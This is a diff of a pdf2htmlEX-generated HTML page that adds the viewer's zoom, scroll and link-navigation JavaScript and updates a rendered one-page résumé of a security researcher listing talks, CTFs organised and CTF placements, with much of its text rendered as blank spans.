+     */
+    var self = this;
+
+    // Firefox specific event, so that we can prevent browser from zooming
+    window.addEventListener('DOMMouseScroll', function(e) {
+      if (e.ctrlKey) {
+        e.preventDefault();
+        var container = self.container;
+        var rect = container.getBoundingClientRect();
+        var fixed_point = [e.clientX - rect['left'] - container.clientLeft
+                          ,e.clientY - rect['top'] - container.clientTop];
+        self.rescale(Math.pow(self.config['scale_step'], e.detail), true, fixed_point);
+      }
+    }, false);
+
+    window.addEventListener('keydown', function(e) {
+      var handled = false;
+      /*
+      var cmd = (e.ctrlKey ? 1 : 0)
+                | (e.altKey ? 2 : 0)
+                | (e.shiftKey ? 4 : 0)
+                | (e.metaKey ? 8 : 0)
+                ;
+                */
+      var with_ctrl = e.ctrlKey || e.metaKey;
+      var with_alt = e.altKey;
+      switch (e.keyCode) {
+        case 61: // FF/Mac '='
+        case 107: // FF '+' and '='
+        case 187: // Chrome '+'
+          if (with_ctrl){
+            self.rescale(1.0 / self.config['scale_step'], true);
+            handled = true;
+          }
+          break;
+        case 173: // FF/Mac '-'
+        case 109: // FF '-'
+        case 189: // Chrome '-'
+          if (with_ctrl){
+            self.rescale(self.config['scale_step'], true);
+            handled = true;
+          }
+          break;
+        case 48: // '0'
+          if (with_ctrl){
+            self.rescale(0, false);
+            handled = true;
+          }
+          break;
+        case 33: // Page UP:
+          if (with_alt) { // alt-pageup    -> scroll one page up
+            self.scroll_to(self.cur_page_idx - 1);
+          } else { // pageup        -> scroll one screen up
+            self.container.scrollTop -= self.container.clientHeight;
+          }
+          handled = true;
+          break;
+        case 34: // Page DOWN
+          if (with_alt) { // alt-pagedown  -> scroll one page down
+            self.scroll_to(self.cur_page_idx + 1);
+          } else { // pagedown      -> scroll one screen down
+            self.container.scrollTop += self.container.clientHeight;
+          }
+          handled = true;
+          break;
+        case 35: // End
+          self.container.scrollTop = self.container.scrollHeight;
+          handled = true;
+          break;
+        case 36: // Home
+          self.container.scrollTop = 0;
+          handled = true;
+          break;
+      }
+      if (handled) {
+        e.preventDefault();
+        return;
+      }
+    }, false);
+  },
+
+  /**
+   * @param{number} ratio
+   * @param{boolean} is_relative
+   * @param{Array.<number>=} fixed_point preserve the position (relative to the top-left corner of the viewer) after rescaling
+   */
+  rescale : function (ratio, is_relative, fixed_point) {
+    var old_scale = this.scale;
+    var new_scale = old_scale;
+    // set new scale
+    if (ratio === 0) {
+      new_scale = 1;
+      is_relative = false;
+    } else if (is_relative)
+      new_scale *= ratio;
+    else
+      new_scale = ratio;
+
+    this.scale = new_scale;
+
+    if (!fixed_point)
+      fixed_point = [0,0];
+
+    // translate fixed_point to the coordinate system of all pages
+    var container = this.container;
+    fixed_point[0] += container.scrollLeft;
+    fixed_point[1] += container.scrollTop;
+
+    // find the visible page that contains the fixed point
+    // if the fixed point lies between two pages (including their borders), it's contained in the first one
+    var pl = this.pages;
+    var pl_len = pl.length;
+    for (var i = this.first_page_idx; i < pl_len; ++i) {
+      var p = pl[i].page;
+      if (p.offsetTop + p.clientTop >= fixed_point[1])
+        break;
+    }
+    var fixed_point_page_idx = i - 1;
+
+    // determine the new scroll position
+    // each-value consists of two parts, one inside the page, which is affected by rescaling,
+    // the other is outside, (e.g. borders and margins), which is not affected
+
+    // if the fixed_point is above the first page, use the first page as the reference
+    if (fixed_point_page_idx < 0) 
+      fixed_point_page_idx = 0;
+
+    var fp_p = pl[fixed_point_page_idx].page;
+    var fp_p_width = fp_p.clientWidth;
+    var fp_p_height = fp_p.clientHeight;
+
+    var fp_x_ref = fp_p.offsetLeft + fp_p.clientLeft;
+    var fp_x_inside = fixed_point[0] - fp_x_ref;
+    if (fp_x_inside < 0)
+      fp_x_inside = 0;
+    else if (fp_x_inside > fp_p_width)
+      fp_x_inside = fp_p_width;
+
+    var fp_y_ref = fp_p.offsetTop + fp_p.clientTop;
+    var fp_y_inside = fixed_point[1] - fp_y_ref;
+    if (fp_y_inside < 0)
+      fp_y_inside = 0;
+    else if (fp_y_inside > fp_p_height)
+      fp_y_inside = fp_p_height;
+
+    // Rescale pages
+    for (var i = 0; i < pl_len; ++i) 
+        pl[i].rescale(new_scale);  
+
+    // Correct container scroll to keep view aligned while zooming
+    container.scrollLeft += fp_x_inside / old_scale * new_scale + fp_p.offsetLeft + fp_p.clientLeft - fp_x_inside - fp_x_ref;
+    container.scrollTop += fp_y_inside / old_scale * new_scale + fp_p.offsetTop + fp_p.clientTop - fp_y_inside - fp_y_ref;
+
+    // some pages' visibility may be toggled, wait for next render()
+    // renew old schedules since rescale() may be called frequently
+    this.schedule_render(true);
+  },
+
+  fit_width : function () {
+    var page_idx = this.cur_page_idx;
+    this.rescale(this.container.clientWidth / this.pages[page_idx].width(), true);
+    this.scroll_to(page_idx);
+  },
+
+  fit_height : function () {
+    var page_idx = this.cur_page_idx;
+    this.rescale(this.container.clientHeight / this.pages[page_idx].height(), true);
+    this.scroll_to(page_idx);
+  },
+  /**
+   * @param{Node} ele
+   */
+  get_containing_page : function(ele) {
+    /* get the page obj containing obj */
+    while(ele) {
+      if ((ele.nodeType === Node.ELEMENT_NODE)
+          && ele.classList.contains(CSS_CLASS_NAMES.page_frame)) {
+        /*
+         * Get original page number and map it to index of pages
+         * TODO: store the index on the dom element
+         */
+        var pn = get_page_number(/** @type{Element} */(ele));
+        var pm = this.page_map;
+        return (pn in pm) ? this.pages[pm[pn]] : null;
+      }
+      ele = ele.parentNode;
+    }
+    return null;
+  },
+
+  /**
+   * @param{Event} e
+   */
+  link_handler : function (e) {
+    var target = /** @type{Node} */(e.target);
+    var detail_str = /** @type{string} */ (target.getAttribute('data-dest-detail'));
+    if (!detail_str) return;
+
+    if (this.config['view_history_handler']) {
+      try {
+        var cur_hash = this.get_current_view_hash();
+        window.history.replaceState(cur_hash, '', '#' + cur_hash);
+        window.history.pushState(detail_str, '', '#' + detail_str);
+      } catch(ex) { }
+    }
+    this.navigate_to_dest(detail_str, this.get_containing_page(target));
+    e.preventDefault();
+  },
+
+  /**
+   * @param{string} detail_str may come from user provided hashtag, need sanitizing
+   * @param{Page=} src_page page containing the source event (e.g. link)
+   */
+  navigate_to_dest : function(detail_str, src_page) {
+    try {
+      var detail = JSON.parse(detail_str);
+    } catch(e) {
+      return;
+    }
+
+    if(!(detail instanceof Array)) return;
+
+    var target_page_no = detail[0];
+    var page_map = this.page_map;
+    if (!(target_page_no in page_map)) return;
+    var target_page_idx = page_map[target_page_no];
+    var target_page = this.pages[target_page_idx];
+
+    for (var i = 2, l = detail.length; i < l; ++i) {
+      var d = detail[i];
+      if(!((d === null) || (typeof d === 'number')))
+        return;
+    }
+
+    while(detail.length < 6)
+      detail.push(null);
+
+    // cur_page might be undefined, e.g. from Outline
+    var cur_page = src_page || this.pages[this.cur_page_idx];
+
+    var cur_pos = cur_page.view_position();
+    cur_pos = transform(cur_page.ictm, [cur_pos[0], cur_page.height()-cur_pos[1]]);
+
+    var zoom = this.scale;
+    var pos = [0,0];
+    var upside_down = true;
+    var ok = false;
+
+    // position specified in `detail` are in the raw coordinate system of the page (unscaled)
+    var scale = this.scale;
+    // TODO: fitb*
+    // TODO: BBox
+    switch(detail[1]) {
+      case 'XYZ':
+        pos = [ (detail[2] === null) ? cur_pos[0] : detail[2] * scale
+              , (detail[3] === null) ? cur_pos[1] : detail[3] * scale ];
+        zoom = detail[4];
+        if ((zoom === null) || (zoom === 0))
+          zoom = this.scale;
+        ok = true;
+        break;
+      case 'Fit':
+      case 'FitB':
+        pos = [0,0];
+        ok = true;
+        break;
+      case 'FitH':
+      case 'FitBH':
+        pos = [0, (detail[2] === null) ? cur_pos[1] : detail[2] * scale];
+        ok = true;
+        break;
+      case 'FitV':
+      case 'FitBV':
+        pos = [(detail[2] === null) ? cur_pos[0] : detail[2] * scale, 0];
+        ok = true;
+        break;
+      case 'FitR':
+        /* locate the top-left corner of the rectangle */
+        // TODO
+        pos = [detail[2] * scale, detail[5] * scale];
+        upside_down = false;
+        ok = true;
+        break;
+      default:
+        break;
+    }
+
+    if (!ok) return;
+
+    this.rescale(zoom, false);
+
+    var self = this;
+    /**
+     * page should have type Page
+     * @param{Page} page 
+     */
+    var transform_and_scroll = function(page) {
+      pos = transform(page.ctm, pos);
+      if (upside_down) {
+        pos[1] = page.height() - pos[1];
+      }
+      self.scroll_to(target_page_idx, pos);
+    };
+
+    if (target_page.loaded) {
+      transform_and_scroll(target_page);
+    } else {
+      // TODO: scroll_to may finish before load_page
+
+      // Scroll to the exact position once loaded.
+      this.load_page(target_page_idx, undefined, transform_and_scroll);
+
+      // In the meantime page gets loaded, scroll approximately position for maximum responsiveness.
+      this.scroll_to(target_page_idx);
+    }
+  }, 
+
+  /**
+   * @param{number} page_idx
+   * @param{Array.<number>=} pos [x,y] where (0,0) is the top-left corner
+   */
+  scroll_to : function(page_idx, pos) {
+    var pl = this.pages;
+    if ((page_idx < 0) || (page_idx >= pl.length)) return;
+    var target_page = pl[page_idx];
+    var cur_target_pos = target_page.view_position();
+
+    if (pos === undefined)
+      pos = [0,0];
+
+    var container = this.container;
+    container.scrollLeft += pos[0] - cur_target_pos[0];
+    container.scrollTop += pos[1] - cur_target_pos[1];
+  },
+
+  /**
+   * generate the hash for the current view
+   */
+  get_current_view_hash : function() {
+    var detail = [];
+    var cur_page = this.pages[this.cur_page_idx];
+
+    detail.push(cur_page.num);
+    detail.push('XYZ');
+
+    var cur_pos = cur_page.view_position();
+    cur_pos = transform(cur_page.ictm, [cur_pos[0], cur_page.height()-cur_pos[1]]);
+    detail.push(cur_pos[0] / this.scale);
+    detail.push(cur_pos[1] / this.scale);
+    
+    detail.push(this.scale);
+
+    return JSON.stringify(detail);
+  }
+};
+
+// export pdf2htmlEX.Viewer
+pdf2htmlEX['Viewer'] = Viewer;
 </script>
 <script>
 try{
@@ -271,7 +1503,7 @@
 </div>
 </div>
 <div id="page-container">
-<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ _4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">5th</span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _12"> </span><span class="ff6 fs3 fc1">ProjectSekai</span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _13"> </span><span class="ff6 fs3 fc4">KimchiPremium</span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _14"> </span><span class="ff6 fs3 fc1">SuperDiceCode</span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _15"> </span><span class="ff6 fs3 fc1">cat<span class="_ _b"> </span>:flag_kr:</span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _16"> </span><span class="ff6 fs3 fc1">Cy<span class="_ _b"> </span>+<span class="_ _b"> </span>Kr</span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y27 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y28 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _17"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:745.870500px;bottom:393.315000px;width:58.344000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:372.991500px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
+<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">ETH<span class="_ _4"> </span>Escape<span class="_ _4"> </span>CTF<span class="_ _d"> </span><span class="ff6 fs3 fc1">Ethereum<span class="_ _b"> </span>Foundation<span class="_ _b"> </span>&amp;<span class="_ _4"> </span>Immunefi</span></div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Nov<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _12"> </span><span class="ff6 fs3 fc4">KimchiPremium</span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">5th</span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _13"> </span><span class="ff6 fs3 fc1">ProjectSekai</span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _14"> </span><span class="ff6 fs3 fc4">KimchiPremium</span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _15"> </span><span class="ff6 fs3 fc1">SuperDiceCode</span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _16"> </span><span class="ff6 fs3 fc1">cat<span class="_ _b"> </span>:flag_kr:</span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _17"> </span><span class="ff6 fs3 fc1">Cy<span class="_ _b"> </span>+<span class="_ _b"> </span>Kr</span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y27 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> 